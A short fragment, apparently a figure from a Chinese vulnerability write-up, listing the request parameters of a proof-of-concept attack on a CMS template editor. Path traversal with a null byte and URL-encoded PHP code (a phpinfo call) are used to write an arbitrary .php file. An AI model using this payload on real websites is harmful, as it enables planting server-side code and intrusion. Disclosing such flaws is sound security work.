 FileName album_hits.html
content %3C%3Fphp+phpinfo%28%29%3B%3F%3E
folder ..%2Fskin%2Findex%2F9ku%2F/ywledoc.php%00
tempname %C4%AC%C8%CF%C4%A3%B0%E6
Submit %D0%DE%B8%C4%B5%B1%C7%B0%C4%A3%B0%E5
图 4